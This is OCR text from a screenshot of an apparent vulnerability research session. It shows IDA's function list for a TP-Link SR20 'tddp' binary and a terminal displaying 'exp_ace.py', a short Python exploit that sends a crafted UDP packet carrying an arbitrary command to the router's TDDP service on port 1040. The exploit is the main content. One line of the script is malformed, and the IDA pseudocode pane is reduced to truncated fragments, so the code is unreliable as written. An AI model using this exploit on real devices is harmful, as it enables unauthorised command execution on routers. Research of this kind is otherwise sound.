 IDA - tddp.idb (tddp) C:\Users\acer.DESKTOP-GQ47MEQ\Desktop\漏洞银行\tddp.idb
File Edit Jump Search View Debugger Options Window
Library function Regular function Instruction Dat
Functions window
IDA View
Function name Se
sub_E080 .t
sub_E418 .t
sub_E9E0 .t
sub_F3F0 .t
sub_FCD0 .t
sub_FEA4 .t
sub_10D94 .t
sub_121E8 .t
sub_12FC8 .t
error .t
sub_130B4 .t
sub_13104 .t
sub_1317C .t
sub_132FC .t
sub_133B8 .t
sub_14A6C .t
sub_14B84 .t
sub_14E50 .t
sub_14E80 .t
sub_14F90 .t
sub_15110 .t
sub_1528C .t
sub_15458 .t
sub_1566C .t
sub_15830 .t
sub_15AD8 .t
sub_15BB8 .t
get_notify_type .t
handle_date .t
sub_16878 .t
sub_169C8 .t
init_socket .t
sub_16C18 .t
sub_16C90 .t
sub_16D40 .t
Line 112 of 211
43 v4
44 v5
45 v14
46 v5[
47 if
48 {
49 v
50 v
51 }
52 els
53 {
54 v
55 v
56 }
57 if
58 g
59 ssc
60 if
61 {
62 p
63 LABEL
64 v
65 r
66 }
67 v18
68 run
69 spr
70 whi
71 {
72 s
73 i
74
75 -
76 }
77 if
78 {
Output window
90E4: using guessed type int __fastcall luaL_openlibs(
16EC4: using guessed type int __fastcall sub_16EC4(_DW
Python
AU: idle Down Disk: 1GB
kernel_and_iot - nick@nick-machine: ~/iot/firmware/_tp-sr20.bin.extracted/squashfs-root - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://nick:********@192.168.123.144:22
要添加当前会话，点击左侧的箭头按钮。
1 nick@nick-machine: ~... 2 nick@nick-machine: ... × 3 nick@nick-machine: ~... 4 nick@nick-machine: ~... +
from pwn import *
from socket import *
import sys
tddp_port = 1040
recv_port = 12345
ip = sys.argv[1]
command = sys.argv[2]
s_send = socket(AF_INET,SOCK_DGRAM,0)
s_recv = socket(AF_INET,SOCK_DGRAM,0)
s_recv.bind(('',12345))
payload = '\x01\x31'.ljust(12,'\x00')
payload+= %(command)
s_send.sendto(payload,(ip,tddp_port))
s_send.close()
res,addr = s_recv.recvfrom(1024)
print res
~
~
~
~
~
~
~
~
~
~
~
~
~
"exp_ace.py" 23L, 405C
仅将文本发送到当前选项卡
已连接 192.168.123.144:22。
漏洞银行 | BUGBANK
漏洞银行
BUGBANK.CN
英
21:11
2019/9/20